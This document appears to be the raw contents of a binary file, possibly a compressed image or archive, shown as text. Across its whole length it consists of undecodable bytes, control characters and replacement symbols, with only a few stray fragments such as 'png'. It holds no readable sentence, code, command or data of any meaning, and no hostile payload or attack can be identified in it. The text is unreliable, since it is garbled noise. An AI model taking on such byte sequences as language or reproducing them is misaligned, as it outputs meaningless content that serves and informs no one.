�E� v1tW^�����@:�YX����g�d���8��Q\a��+`ƕ�3�8c%��8$�Q��6�rJ-l"�d���@�TjQ�5�����g�p޳����_g�,
eh��V�%������B.)D0QV�`��5�-�kV���<����mt����m�0�kXX��Fs8`U��Ʒ����ȁ �@���"���s��<��E%TA3˹�P��:w-Ѕnt8��Lp���V�:�u�v����F�}���0��hd0<�	�(:��S B$�x^*��<�\Oc������D%�#_�Η �	� Sq�OXƈPP1�S�|����/i��+�ňĈIipb�	�?B�����KY��K*
hԚ 4��}�R���J��K���Q�/���N� cU�rq����K�B�K2.��u�W۹�:��%2,WD��<���p��b�p؁��>�c�b�.LP�D�;��٭���þ���-xu�(k�QMdb7*�AU|�,"�!]A$�`���,	Ǻ>I������z��-��^J�aj EX�B�r��nl�*ҪzU�l��xГ.wI���u�jQ�d� �%�k&1��d�K�c3[���)O�an��+��]�fUA�V���S�ﱜ����t�	�P��9x��X�I��H��@A��1l?���B�@V-T��"�-���ڮwM�CQ�~��@��q^�8:#����"��WT:R��@��D�ą�rca��H�tS���P��$yK֗Ȝ,C���M
�9���K������U�J	Ќ�:�]�H�Ng �_��y5�^ЭZ�`e�:W�6SS*=+4�0��Mn��pD�M	�.[X��=	�(��2D:*k�mDG�K�/z���E�U�Z�?g-+ǋ��m� ¸�6�˺��>T�y��#��,�!��M�r�D�E� u_*$�dO��w������L@��	5����ՁZ̈�1U@�0�`U�o���/U��X��bE���G��Imp���V�EXQ�d.��ΰO�i��a�P��mX�¹�o8h�������rfx
u��PB;��մ�cӂ��A�g	 o���:�i% P�2��`�B���
a�	�r��!��h�#S�,\�#D-�����[f3��x
�����7'L���3�,�;���3��;.�a��V��(g�ĀRLKA�C�&#	���s(�*U���X�:��Z�15���VU���&��Y��ֲn�	��v��͈�kH%��v@������u	k_9�P�iS;�n"%��m�'=�e,c�\��۴�"�h��F��M׏�퓈^y������;��Bd0��Q<n�`�Kwq�C
�B�ל�HH�7�k�s��r� �����r���<�E ͘��ē�a�B�p��R�I��\W��	F?u��:A�5MŬ�Ԙ���Ài��
�D9��,쫩��MV�f��s�����8@��y�&�;`ٶJ�;��;�Ho#���|�l�,꧀R��ÏQ�y#�tY�U�����q�O`�ͳ�L�
!�4b�L������=[X�(� A"	G���.p�ؓ=�@���3��-�t97��B���@��#�ӯ�˕���Y��2����>O���E�4��Fi�

����h�r:�C�#+��ZFh c(�j:D��Í=@`�� b;���A@��ɑ��,ɉ�h�c!��j� �����L13j��`<zz�ǃ��i�7��Y��#?��<���;�l�&�C2�q=���ٲ%�=�'�F�J/A�_��0����P��/C�z�B�7�!X)���>6�
�z���><t����:�C"��؋���>!7�:Z��&�"�Zh���?T	=��}j� (-��p��M��@P��`3R̗R<E�Y����I��W$�%�I�2'� L �0A�ʳ��<8��ʋ��B2���bA2S.� �=�k��:�8 B�˛�F�H�k����?�F�"�ȁ1h|�F���w�2x�4L�ns��GWb����C��<��Ě�� �4H��CA1?�cH��:μ+��^+D�N�H`81���9�W��H��lk8��Cɔ|�Q@@wґ�Ԭ|�;08%��j��@���\Ξ�@ע�wK�`�\t�l7�G9j���;�2��*%J���,|��Q�dTF�=�(�#l�Kq��|�)�$�@K��$�rB���(*$GHC�\D#�W�K�J�tǛ˹�x����G��K���ǄL�x���Lʬ�V+�����j��r� V�E��`���7�mA,	��A`@�ĕ�M7���M���M�;�P�e���C��<2-�����IeY���H���5�s���<�E;�`SRĕ�����$E�A��J�Ƅh=(�O9B�JJlt?-Cp��yK �����6�;�@|T|��uЪ��B��S���*��7�yd4�C��У��#QZ��ƨ�@�W��5 g��Z�`L�8���k�+�$�����l!�oؕS�74�ı���,&�1Nl�7�"��H1+Ţ�<�R	�I䈕�	����	B��A �` �s?��P��
eP�i�M(���ʭ�*<Tę9C��2�2�GZT;kTG�3H�I%�d�NP0O�S8YO�KP�*� �X,��ť�I�ri��LX�U�bH:�U[�
����L�H���`= {e��:�S�SaD���J�s��	ٞ�N|?�8�+8�Ɖ�nuR4'e#����X�s�=j��Ё��k�/-�1}�s(
��S�lZ���89��S��D��)�h�\ڕ�XdX8J�$A��(�ஒL������C�7��Ɠ ����=t��X�]���6���K��Ex1) �O�/;�������ـl�W�U
�!�^�J���\5���Y[F��UA�HڠH_8M�����+JW+ I��Z�@A��+�?h�kH�sж�-�j�Ghk6X�VLN �@�DW�vŏ�s�q�ž���#ZA���5Hk
y�-@68�+�@s�����Ƶ\�(\?��;ȗֻ�A� �-]�m����=�(�1וK�H+�]��T]�)xY#!���BU�aU��9��3L���'>�E9�	��	�b�-�pѶ(>fs^���mD��xDQ;�H,�!x�[�L�VO�x����,�TR��N3a6 }��y���P1&�k��3�h2(x�[��
�Y:-(4Е�y����`9@A̙�+��݀N��J�����0 �X��%�:�8���3��+םW�E�u���ݕ�� ��	HO]��f,8���5�<H=�	r/���+�b��-����^e��;���xf6Oh�^�c�f��h�{�FV�(�i�<k���P�>n�m�qx�@d��|�\=��U�� 7ާ ������������J~W�Đ����c�0���C�`0I��MR#+2�����H�p�;��XV�Y�4�`�FzJ��^>ݎ��q�1�(f��,l��f�m�W@��b]�����f`*�-H	�V�Y^�h5uv�� C5 hv2PN|�.�x!�5Qh��g܈���"�VP跉Dp�O �o�m 剧ȉIL��g�Ο���v�-I� �?����j�n�@��
�JQ���S肓�
�hv ���"�8���!��jZdS� �&�I����\练������O�X���\ f�=/�j�+�����:5սl�P� z�u�$�<��f[�YŐ�:�a�L��SK����	��L��/�{�g���}��Y���p��ڸ�����g%-mɹ֞���m	��L�m1�r����r�R�#�f�霷�{���2�\�V�
N��ɗ�Y���Р�nZ<
�x���J1��- �$�����e��O�~$(���Fv{:"��x��0�ߍ�k�2�q#(��f��ݼ���(F^*�bop���-�ufU�y4O��w�NjO����:f}���K����l_��C��h�G��|�@^"�̻A�7�><�����  �X�P�E#��.9K��i��vyvC�����^\.��x/��#1�J:��1�i:;��K��\%$	��=����a�&�x��k����sL�%t�L9���etG�png;�o?��s��]
��t��k5�t��3M��g������61Ah^�lUɃ��h]��S<R9xh�h0��c;����l)�|g7��Nf�j/*r����n����c�s�:�g�ENi�jPn��.��yw��h;݌��`P��T��X��	���� �ݣe��.�ôP%��'�o�'��뉧�F��G��*����`��kLH{�Z;��USžȮ�?��U���lm;�g4 �d���\�����%��t~��l�oBt���JW�p���"g������A���㰙%g&�1�>ЗPs����ųG{��4b=��i�1�"BBfs��j���煋]K�(h�`��
B8���h�Q�8�#@m����-]N���J�u����2d	BxP&�ǖ s��4�'РB�R(j�J�.h��)͟ԜJ5�O�I�� 5�k��bR�a��5��YB���*r��[��1_�|�mfl+V���^(0�����&"+�oO`���㥫ӕ�Fj��֧Ԕ�j�̇*����NW��gq����ĒWV����DX�+�����HP'`�:�"[�N��b����b�sJ��o*��Q��\���8k(t�p��_ye~h2�)�|^:��U� �&fV��qB��D؄��m���Sd�F#6B��3��5����PC=.��C>��D�s(,�F	:�`���JB�dҕm(PTMb��$H'����C�IT|Z��&TQ�d�Up^�UR���
y�B�`��`x[���pj��S�.|1�W`��G�-֘Jp'����Cf�tV�f֜�k'1��n}�G1��3�6�t"����p�w\r�)���I�]���T��yטYQ�U�yF���Voִ��Sa�K8�`bx�Wv)����~qhXs]��&M�B����_��n �w�_�/Ƙ$���#����	�Y$zH��I%d�T�b0 �IUN�%�?�q�{�R�N.����Ye�<sU5�B�l�fPVѩ'Q4b��g�V�VSy1����5�37Բ(�y1
`�f�	�e�i�v����j��Z2 ~��|��I:Ѵ#+��F�[�a��r��1���*��v�6'��g��]+�Zᬕ� �8���`�U	 ��.��>�[�+��a	����[��.ΠQ�����x���0��8$[�j ��ꡜ��/�j���,�/��Q
��Y���ی��;��-�D���0 ��
�Gǖt��64=!Hjd�](x`�h�/~La�F6�X&l�q��s�ݤ&�
0�\�
� ���cV}�4t���9HD�c��}`:�Zt$!K}'�	�y���a>LIٛ� D��^���,Х���u�2�4;�A�[���F,E��&<����.�O4�01Ly{���H�"k�>"�2��5�R�:�?ט�໤�t`����s�	��Ǧ�m.)����:bb ����ƈ;�e�	2.�� 3 c����Y�V�W�c̥.8D�#��ŧ�p����?#�C	�?�V+d�p�7\�q�Ô������rg���>������<A�M��}�A�O`����N��.z�u��P��1^�,X�ظ��$����"l��|JS���� ;C� 棖"�*�<����6����$KV��!u�_6�1���f���'?Yʜ��=M#y �obp�j7 ���`?A�B��K@!-E�y��r�KO���&a$�,�t�l�!a3E�=� M���B�d�����o�6�筀��g-�p:���O �Pq�T���xO�T.=�s����47t�\�niц�!rT�b�$���*}x��.����Hx�S����@�#��Z���r��m�C. P]�*�,`�M�h1�"vu�,r9ɡ��ثdRgR��lg	%)I��M�(L)�U�� �/G+s��o�G�M�Z�
��D��,nզ�@G��k������ڬ�l�S��a�q�M�$ah��;����yF8m�͚���BR�)Ҏ��L.�v�-䢥��'S�R?��O��k���˖�k��&� ]:�ck �.5���`�Dυ�G&А�э��3��	�9^b^�=���)�F��]FI�B�0[
�$dB@�7`��ɓX5)�h�!��4��*�� ��`o�J�a��p�\�\�P5r�QZ+q/n�`|��3\�2#���!���Nac����0>�C�t�ܳ���v�Z_��X=�@��x6����a�,�P9��R�k�tV�w[e�t�:�N��|�X&� 8Wa? �Yc#�D�E!U�sC>#�����.���4�솣��H����bS'�)i�.K�\ʘ�P��-�zco����ĩ>���O��`;- /񺚀����p�ye�
���
�Ӂ�Ka���0�ҌbtB��;���b��2�8`�-��ۙ�cOus�c� g�y�"���Ng���{��:@���Me
Xy�GJ{���Re�8 ��z:�"�u�o%��E�ͻ���D^�<{|�3�x8rg0�z�D1��ʽ���\ ϋ�MgNs�ט��4����H�d��ĩП�v�R$�b&?SGz;|":��L�� WN+C00�Up�h�eX��O4�\�����۱ѝ����]=1�MV��`d,\[X�H�4�
�i`CiC,^9<����D��ha�z�G<�t���`��������l,�� Y\B��Y����-QA��
���H����aP��@$�]SY��o$��N��d�L��Ǥ��e�:TZ%�FhO"��Tb%�C%��P����yΜ�S A2y@,�v}U@E�*f]���PI�%�p���.�B1Н��.
�2h�SBcl�	�`�F8����Ol\�c�'��"�Bn�& 7f�1��=[�e
�(Y�d�hr\@:mB٦���5�>e���=��tN���@~��V(����t!� C�UB~���ˌ@�t���2W��C�Q5@HG�T��[��BT2� &�����LJR� �!ޗ�@�,����+��I�NX��`�Pf���ԕکyN��SC��;��>���5��� /t�������$�9`�b�UA(HC)8�14J_``��0�c1#-���RB��@0Lc݁-d�6�i��5��n�A���(�s(�N;��;�=��B=�D�a���x@y��*���Vn�A*�{h��<$�%IIP��M䃵!Ԉd[�D �y�o1�K��I*p��BdI�tq�@e�L���d[��[�O�� eQb"y�'˨�Y�X}RSj��i҄{d}tM��Ae�0AxgX2���"q�3��0��;�/IJ0�e3���#dl��eF�F6b�a�0�aBa���j�Ʋ	�9U^4�9F Q�e�v(Aul^f*K�t ry濉����hn-U�*uA���A�n�!B�&CIAm��bbG!��_A��W�d�'�|W-�LєB@�KJ�Fl�K�˘ԤΉ%���T6�#��+���ey�P�� �z2��pVW}���1T���'� *�,�%�e�Z�~%��PC4[f����0-�ap�bLFc�3Y(3f���A. d����6�`�ji��8�	Grx��d\��ݨ���L�ZN�&-���i~i�p�ޒ�k�4��6�>\�@]����Q��r  ���-�i�x���)�����8��[��Ƶ�Z	H@�u��}%R|N$CL�iO�@ Xy���r��*N$��lk��c|**xu���Є��D��OC��o쩧9l�������q��#�a��p0�� @�~`��M^�a�*�����i��6�<8��vU3!,ٲ�)�@ڨ���D��P�gM���6�i:����餀k�+�����Yu$�&���te\��"���h[��Q�zd����,C����Hd�)�vAI�k|�Ί�9#��_Vl�*��v,7��ǂ,䶬�uL�@�V�T�l�~Y�X�7`x1�����lj�Ɔ��,��+Zl[�][~ƪ&��]
2n`�b�d(jčmy1�꯶�6r�3‱�S�����ٞ�.�;9�;���m�T�k�ɝ$p�)�*�φP�
.���Bʦ���n��%�%g�"�+܁����Zo�^n�K)�$�,K��K����d�r�����F�p��B�Ү�ޮ��
��ۡ��|��I�p��n�?^��~U `�j����ھ�4�$��ВJ`�j��]�����a��6�L���6j�3�o�� 1 �	^�qX�s�_6���!�m"|��ے��M����G'30Rt2��NI���rl.)���r~���.
}T��h	���0q��
��	窩X�썮єnGP��Z��lT�BP����C�B{�%xr"T�h����w��{���gC��d1�¬l� ��z���V�/�q'�#�;ֲ=Sf�fdF1��]&Ɗ�/+��:\C�by�������a���6�9� I�$�	���ڢ�:�(�*�m
}h����'+�'��j[ҙ+*�r�֜­K��ӛi��-��K�8ne�	�\��G2T0;�ˑ�}�1G'Fs'��D����0��NY,N��+\s ��<��6s��Rb�.�Z��Rj��H� ��L�y�,&�3|"�0���ҞUG� 43���AF/\����!'����^���!�;�A	k�j4k�i�F�|�s-1�3�����"C����t�#0��hv`��Y�� M����s����lk*O�Dٰ���Bi�n�L�`!S�r߲	HUOv.a��ڇC@� }tuCxn� �P�uK�5[+l�<�Xf�$*���cb\��=4�]��e Ă���Z)yk��W`��ĉ���`@C��=7�c��1���疘��]���2�M`��rw����^�*���@���6������aU�G`mm��pJ��["+rD �,����dAdw%7�$�4wⴙ�흘�ZL7�4)P�2�j�Q��Cvu��x�ԟ���2U�2{×�2�s���}�1��BX�5Y�u2���9s�)`ƾ��_"1|�r��=Ե6?8����5?���C��l���Sbx=�,.�!��}5���3���["�(d+��F�G�(\ET ��Zrֺ����UQF��4�d@��My�͍(�j��F � כ +7�s��'�-tϻts!B���;���"��i�7d������'����:��w�;d���'�G£�i�K�2�%,��ٍPv��{�N`37��O��<�z6�:7["�I���ĺR5DW���|N �_9/D�J���!�L3zԴ]4���?��RJ�A�sƴVF�EC)D{@o=�G�3y�_;���F��Ai"�J� �vo�[h���V9f"ayL(w�B�c˙׻��-O?���OZ�}����x|[�+�3�Dg/����BU��:�o���|}W|�C��_Æ�O:��: !��/87��5�51��ʳ<Ƕ�]�|kRi:T
��#�ye�:��c<D ������Ǣ�a���/S8pў��4�P�|�<�U"�1p=��1��k���9�o�G7A ���M������"�9;	�% !�� AI6��0��&�3a��;��!p��AH�H�y��5x�L`�&*x�\�2dM-S���(�1]RA ��Kf����tD.��V�t묟Z3U)��쩯_Ȗu3)Z�R���m$�qa@�q�/
@�]�E��Tl�Qx��1?�����#�B����&�%5�!�l��y�m.$���y�W�3��3lٟI�.��+xS � ����SB�.�E��!��9q�r�'7��w�׹z5$�O�s�W�e��왿l<x����C?.J_Jy�@GD��h\�F�r$��B	!��M4�гCn��J*�D�n���A�[p�2�q�
R�Fz��!%!@;(�"#���$�LR%Vj)-�d���'rr��(B�
��(+�(�l꬧@H���*+���*���4K�(�4�������B����ԋ/�@��D=�����N�ɲ;��@L��-^��6\R�g�T��ǵ{\{͞TS���WBs�0ys �a���t�,(8`�����C�.�+�Kɺ�YhɃ���N���f�qĘ�X�#=:��W� Ġ���ȽT�+���7�W?��	G�D�s6d�E]T82hHǈ���h7���l�H��\�Av�I;�@�J)j�	K����K�B1��(�d��0� K���|󼗷���:���&�(X�O?�IP�Ml	-�Pt�F�֡�#c������J���M���l��y�T�@5UպYe;W��,,�����.x�&�K���Oa2f�u��Ƌ6�j�����y��|a�>`���r�룿tׅ��fd�v�y,�{�P�}A�&���ob�c�8�j�P�E�����a�#�qb�y�X��蘣E_�M�9夕Β,�8��f��&�)�Q�R�+ڼ9���huZ��4��%jy�Z�
`�!1~Q�� �����lh�C!h���Y"6�U*HE7��o���� <�:����C�d!q�h�h`UC܊v*���+�z`��L� ��E3J1�։�8+ԅ:���
�D{j�_�N^�Ý��u!߽��+-�'� �E*�������{7
��*VHIH2ґ�
&�odP�:ߔ\���DK�K��?���=���ؤ��Q+Ns�_ �4�.�L�$]�ȩ�j�y q	�g)�P�֦�W��3y��T�����UuC2>y 9}��B���a��!#�IuIRF,bd"&v�
�Ј1��Z��?��OE��!uಈ���f�q���\�/7��_�`��QJ\4�zD�xDz"�� I��B:��4�1H��|53�*)<X�&-��~⌔�P-�#ER�w:�aIj�*A��(Q�O���pf$K�B͖���U	B�k�A�0kS\��t2��*BsU�iի�#�SLuO�J�p��k���Ld���\'�����I-N�#[���|��ӍC�h�j:���v}�.ؘ��AtC��%`фE���P-��h���-���L�#�� �<��~�RE�#/�iLe�*Q2'��ˎ����)�(����ԥv��s*Z*�W��!�T��Gx�U��i��4�_�
LM�-�ƬZ��_O�pm!|&\��*�>f�`cV�6#���p��E#x�MX`�=�b�k)�;�/'� ��ҳt�����I|f�"	��.�5.Ɋ6[|��iQ�&�aM�E,�@�"/�v�l�<��am��(��bO{;��V�H^�D���i%��Ԛ`�(̝.Ϭ����)���V��]΍�L�$_U��Ѝ4I{�^3q�0���*)ef&���LZ�����n��ަ��	�	����0�����BLD�Asq����2(w��龥��>���x1<qnp��hѨFH�����V�ZU���
��,�W��bD Y���+$�2�e�)̐�&�]�24�Y�k.ʽ�,�lw�W�3�ûgzKɅ0���.�s�W�΁.qE
�&j"=L��@4Ŵ���V�j�n�������`���Y� �D�)}��3��#B�1�Ng�љ�\4ž^�����CF��^6�Ә-9D[�Y���?�di/ٵb�(m��<��y,� 	\uk���ػ����y�T�3����暥��`M&�D:/��Dϳ�^�k2p!���m��2���_3��@��g�8. lVї\6'״Z�r�m�L���}hs@`�	 ��PD�@旗��/7t�<v#�M�e�#������g=�	�L��T�z1t�u�/`���R�	Xt=?�
�)S�`�q�N.7���v	h�!������G�ۚ���̅������,
�������+�F�jM��d��L&�ʀ������0,O��lO�z ��m��K��J#�H��$��L�
,�i\o�:	�n(��P�8f�7����)���瀯��/f�B�E�x�� �(? *]��؊!>ta�����>$K���/���0�*��4$t Dxo�2�ښga�R��ҭ��m�>`��{����'�/�irJ �$ ������M����K��/�H#%pbI>P�BP�0���e����,�:��B/�J5�m�np���f�����#^nW�#8�b�d�(g	���hm�4q+��=����
� @&"�P'�j���Ʈ�р�O�����1�?!�!`f��@��QF E�-E���L��z�돴��&�{�o#	ɫ��_Bﲤ��G ��Z����*u��p�JXUq�%��L��@ fQ1h����a����`I��R/��m�1�^ON��CՖ!��pƩ�oY\�	����!�ʠ
� ��[G�p���"" @̑����P/�i�Ќ��=��n!���0?����nAĮ뮍Q����F!/S�D�!���.�� ��"�"��6�#!�#	0��''$��R��L+l�r��Qr(Tr%g��`(.DB&��&��^Q�h�u2��'u2�@o(����(�����R��K�R�~��e�|ņ�p`l;��1n#<.��\���qs�d�=(� D.	.��
 !�N/��C��/kǁ"TB��BE��g �@R1��r�!!/S!;
�6�3	qG�h�1HD�H�4�G�P��0O3͜�51)5QN��i>+�7Y��( �^(&����8Y���J��9��JWk:icbP(=�1�S;�r:�R>{p�jh<�	&�:��,C��2��4<<1
7'��@���c��"N��/�q/A?uH��Q�R����ж.�*�R�����~�^$�F�D���zR��|�G��Q�i�*��O�*}lt5KFJn��N�H"#�GK���6������V�0#��i�I�ӖJp9�M�Jcq��./�t42�rZ0���J���;9�;�4I^��j:������	_�N�P�T��Ψ�ȥ.O�{�`A�t��q/��$�b�@@�	h�d���cAQƎ��Q�HE�DKTF@f!PUb�/�\�"`TFg�#k���W_�d2�Wm�&`i���X�KؤX��^��H�uY�D.���U&���Z��Z�5[�[/�[=�*��R)��䄱��F]s�;U�p�E�G�XN�^�/��O�K�'<������[u]>
a�a��[N6��]'�f]!Pg1�@���Q%�r� &n2��E� u?��V�P�-�
US5�̍8�b)��H�Fv�w{7�F�ޮ�#Ȓ�@n�-<r�ܧ��s5�y�Wl�bh����.p%�^�x��$F�S|��k��'��3>-�`�@�SA���w~+�~�1�~�W�*�*I����~2z�W2��k��x+.+/F�E��b��Q#�tu�$b�C� �/6���yLw��o V�|�"�y�^��k��ix�a�v��yxo� �8�m��A!8��Nuv����tIi	��XW�������W���- �Xh���ø'[xt/φ���X�{X�΍��s�|k�<���X��#�����B��Q��	��� Y�˸�d���.�x��؆� ��8:>Y���C�"�w�E8�Q��v� ���)X?0�Q# ����q7RM��ȣ:��YX�]X�����Y�mȒ�8v�� �)>؈�8V���������������p*�E���x9=��k.��X����8��ىn��X��ٞ﹞�ӑ����Y������9�_W����1y����#��5�'�l�"�1�a�u�/7�^y�)�E�V�+���Iq����Sؗ��'SD�7O9�� ��St����m#�ؚ�ڛ�����i�
v�+79��8���OD��y)Θ@r ���������/b��Z��e� ��������YqA��㑣Zk�v�	��y��"�e��!Z�)�`ؔ�rH6�D��M �a.�A��r�`"<��yZ@�C��?ZܨL�,�9{���d�yRD�c~��8Ɓ`[��Z L@�믧����Z����ب����.x �t��x {��`z�-�!
�����8��C�G,{qz� �z����` ��Ě��۬���Z��Y�y~��0�e{����z2��Ꮓ�⛑��a������·ف��A�r��A@�����㺂{?2�" ���Xp����E�a4v"ȁ��a��[��a�M��ȁ@��{ ����{9b�G�Ĺ�Ǎ���㼻(��
Bm<a��{�}h�����ۚ�X���HD���}<��<�����{�TA��[ �̓�ʇ<�o����یI����P��������#�<�W}�����Է;��Q��7����{-ݣõM����A��|��.��
<� �A?�Ρǭ��c��z�G 7bXDal.U@("�S��ýG�T�Ϗ^�]�<ޭ2v4����K��D��!�s��+]�/���^&a֜���F^��8��o�����zEf����.�\Н\ف�|�L�N��Y �'�凁��²A�_�a���.ۓ��C] F]�����Թ!�U]�Eɑ�!�G�~������Q����=\��a��	�C�yA-����!٫�h���;�^v�T���g�������j���s�)
vu������a^�s��c�:�6�V:aL�ޥˑu��1A���WX��֓��1��< .��yZ�'^�=FO,���8 !��˓�!��-{�>��ئ��M����[W �a���Wv�o �<�����|�HPV�57ͻ�����^�|�U8���)��a�s�4 �bĈ`��5�	�/O�#��D�������lLl�D�b�`�Ρ��J��!�&�ȹ���I��cN�<w�<4�PDC�RU�� W�� /*T(TE��"�"��|�p�W���\�DW6TY���
������^�t���v���j�QAL�������
yY���C˹���ڀJK8�:5�լ��~�56�Ѕk�� �ݼ{�� <����?��^L�\�rxH"��ނ,;#d�I�'�� ���1�F���H�k��爒ʞm�~���!`�*����
.�`�>([¡A��E�FBL��F#�&�7
��@�h7H6��4��a�7�i$�@O�dT� (���cӼS�����0>��d�?` �M� �T\UY�u�!y�BWl4�4Oy�Z��X����E���Z����B6旟��V�A·�c���<�ݨ�U6�`Z�����j�%�l�Ud�m��F*��!�jq���5�gHtL7\ܬu�\��2ߎ��jNY��s�x��^mԌ�X�o�Y+�Ay7�D��qn˭��&a���N8!c7\h�/�4�^Y��H�y�2{έLHT/I���a6�6Gb~�q��=��� �;���0��K:IqPԒ"%����T�Yb��U_��C�c�0�Ba.d�Xm��b)D�G�����ע�Xċ~BN�&����0<0�P}�W�iY�P������֚��yJ[���Vj���q)�0 <��*+��!��[gB��G���^Dl8��9-�0t0���De�J�R��m�c�-��^� ���y��+�{�s��4Q3�� <B�_���E��V�6�z�G?Bp�7�%��rI<q�Lb�C$F�q���ZF��U#���.��X�$dǯ|�`�.2B}e� S�y�eH�6i�bC��� �"�Ȕ�<�X��������MŦS�
���&6S��l2�H���Wu�����6���,ԀGZ ����&� �4nP#>���34��Lv��P��C��
r��Tpas��P�,4��:��a��H�=�vZ�&��}Iz���z��a�1$%�C)\��ΆƋXP���']���R:�1�L{_��E���gQ�	D���M.d�^'
����I,6i�8���s/B	!�d�,��4���-퀒jF�� �4�5Nm�k�ƨ�����O	0�;�u�YA�8Ҥ�䀃%�0�~ӈAlr�c�� =���G�t�aA�� �T��0���\��9�a��	��#�?��`���x�l�E�aزF���0uo�����]`�c� �ذ/d���H�0�:k��!�R�DN���i L��L�i>�M)B+��I4a�dR�l���KY,��V�:�H@�쳐J�c� A) 0V�e�<5��XT�t � �0Uْ]��TX'�L�;��Z ����)O�ם�����}0��-Ϗx0V4Pc�N��	�X)R��"�E�X(i���D���F�P]��k�r�y� :t�A�ʓZB	��E�
F���<bD.JS:�d��/�SdJS0��o5ԬHłX�x�/�À[4�ڿܨ�wzM樥� �7����E��4}��_��&4x�4A�Y���Pu�[�zMeGf�"C�hJg���@&�� �C�
%S�i4`��d��Ϟ��Wg �v.��͢��Nd��w9��sA�F�
&ہ��G����[oB�VqR�	�(W}��0�N�Q 
Z�Pr#�Cb��N��t���9*����`�󬶤9ʼW��(�-8(O&k�Yr!�`R� ����~7"R?�gT\��S�ޏ�c��%.[$�Y1�)	*�4"`km��`SS�N8A�?|'��dJ��:C�@�i�MBJ�u�P���c]�=�>4��5�Y�������w.���8b��f�'0��\2�F�qo5�5�:R�Ƅ��2��Fw$�$�ߚ�,��Zs!�X�H��+"�����+����yh��K��zE�4���h�� �8�'��.�*��Z�_��qɆ��iL��)����.�� �-	3q�Ép\'���6X�Wrꠃ���\R$����#�jަP�lk;��-�����C�ŝ��U:{�@��lH8#�k�厪`��`�h&����u����aQ&)��~xp�&JD��Δ�J�cv�E9����[�ޕP���Q�k�0��O�Zy�Z��]�Cou�c-k��u��o~g��w��}����h�A�qq����;�V�E>�Yq	=�St�>��(������'��龼�(����7�B@}ۗy��f�ygBc�=ףH��1Gz��z��r�G{u62��)�Qz_RV�A�B���`[� ZQt$~O�|K�|� �}�f!7���2}�s���Y;ւ��v�w~���68}�w�6`y���ǃ��U��D�H�']���ÅHt6{]b�w�b�Ks�~k}�z�&z�#�"ǁ�=H)$��{ȇ}�`GȆCxo%��(WJ�Ae��G�QL���cKB�Bqv��}�����L�7<E�H(���������'c@f�>�}Y���؃�� !� � ,    >p  � q�k����+
Z���C4� 
�4�"W�i$�Î�0�xH�ǜD
5�3%<�<<��@�� 5%��D��M���1Xpc��H|)�$PyK����ҁ�J�ъ�ׯ`���J�ٳd�%��뎷pȅ�\�Q|���ˬ/3�|�
~WJ0_���
�I0p.$ �a ,��)6/�A�	�hJ�Aw�L1C!D(z��T2D%C�E�T�TL�2n4 D������`"�����Q.�Å��3��?�'y'!�P���؂8��x�����\Zݟ+�Ƌ�h�ńV�q%���6WU
����4����É^���ׇ����ʨ�/-�"I��e9�h��s�g���"�|V@�&�1Ol����~�,�Bq��!�K:i�G]d҅ X!ԂF�3/�u ���UL��_M���W'��}p�O`E�O�'h�v���27�E�
g���Z�-9�� h){��g�B: � ��;$"��.��
�a���
b8��'�L��YD<C��1
��84��"2E�ΐ���QL(9���%�C	��ķފp�Zަ�|����fJDܚ�V��X07�Jx�T^x��/P�ik�Ye��d�����
�R�;����t$�f�\g�e�[�W���^*�X�!3���*0��j�˺5�ę]�@�d,�@ �#l�X�/�D68�
�,D]Ƒ�*P�de���"��~�d
>Ĥ`N%��g���/����6�@�y<I"ޝe@�x�� 8�2�V���H�d��?*)����rj2裗�_�.jPꆇ���2�*k����N60��А�����Q:�c�8�m�|.�6�J�<�J��hF(�cVT�|.��P�13��`�����ݚ�"��9�/�k��x�ۚ��Z"'��	���ũ�}�c��Ԅ�2ҕN�t9�ZE"��Nf&���3;e�*&XA�R`�ˀx0i�i�@�����Ѡ[6@�. �8H�{�2���6���A_cI�������|�H ���}XXu� ������Sf�c����y@$� �@�1r)��㹕\�
Z�Թ4AMY0.%C���#�Qe(/#��[e"���u��'F�	4������V �CI��՘�xEk6���z�5�-3��f(��A�*!01ƭ�|*����E=~1;p�r�����(>I�|`�� �x�Fb�|+n#�{��$�rb���"E�.ul+$��&x�HE.�Rd�%%	���0�Y&/9�MbÆpC� B@Q @84L�nP�?� ���Hg��ԩ5�	A7��#���曬�&0�KY���S7�Ds�{d��ïb"n���
#_!.q�(���=�S���ZK��х��"K$�J��(�Z�	N EX� �(䠒��u�2��S^�ɸ�^hDA"�""��1ɱC��ށ�JLb9i��L�� �4�a.J1k�۔ه���n�ɚhB9�=N�	ND�������r�n�W��HUC�y��� �U�BPAb}.Z��'iPR1�_��]�t7s�]a�P�af����\�C̠�Ml�Y�[�
i�7��j��;�f}���A��ʧCd|��"�&L� `f�Mr����tC2t S������p��%a�1�2���mw0�g )�U�8P���'��K!.�W#���@�d/��⽫$�3���x��+��� *LRL��e�Wk��D	�4�O�	�4˫	tV[���*��Υ��%�	s>��x ���bk4�x���	F� �$�G��-R}��E��9#�VB�I���ɪr�R?�eD��DdtO':"{'l�J�;�];��M�k��AI���ܥ/}9��]�G��������9[�J3�d@RF"�p�ڀb��͢�B'ݵ�T��rs��w}?px$`8��XHz�P��+�ij�`qhĻ-'cDuLfA5��@�.�Ք:됩k�K������_���=����!v�le�H5�n�B�D(Ldۇ��v��xo'���v��|����k
��r�n6�'L��H�,���m��d��M���(��9-M�]"����i�B*k9K;U}fz�]��̸ƅ�q[�Ify�5�s���=��\xd'�.O��asj���Z5�� 8��z���8��"��p�SPts�	X�I=F�������(3ZE�C��N�ў�PZVy��E-u���8��ݷ? Z�ع��u��
xe�,-��ὑx�.��U&6�	O�L��3
����p>�ޒ=�sJ�m=0�/�.�$zPD=f`8�	��{�S�Lf7Tp6op6 ��
g�v��	�g|ȗigwp0x>}�ׁ�a[��%�yOj��}ʕ��q~~7�W�MքM�krI�k�l:��7�!nQw۶D�" N�d�@'� g�z�s	Գ�`�l3Z� ��1��Q'��Y0�D0|+�u��o�r�#XP��H}���l�0W�p�cw�1��1F�w��1C Ie@�h�d�6�s�*�sl!�rW�e�Fy��X�4�7K�5��BJ��ݣ�U``��= N�v�S�L���X&7�/)ED|�=�z]WW��oʗ_#�_�؈#�!W�v2M܇�-����\ko�w t��lހ������Ɗ�����rO!�]�4g�(i�6��R�`�m��fgo�z �@��zpZ���n՘R�4�o�D��	�2I��Fp �$���3��X���yx1vUۧ)�d���q�hB����G`ׄ뗄��x"�;y�g���2���zc�=v&��h�-��v	v��F�R� 0�O��R���\DUo\Ab$f��19��v���z����X���\0�J�jD�j��w���h�y��t�V�d�g��wx��("�xN�\ɐ��<�K�&�z�B�Q80>����(zui R��|�`��ba��07qz�?�i[��oX������7�4v.����v��у5Fq�B	c�xؙ������	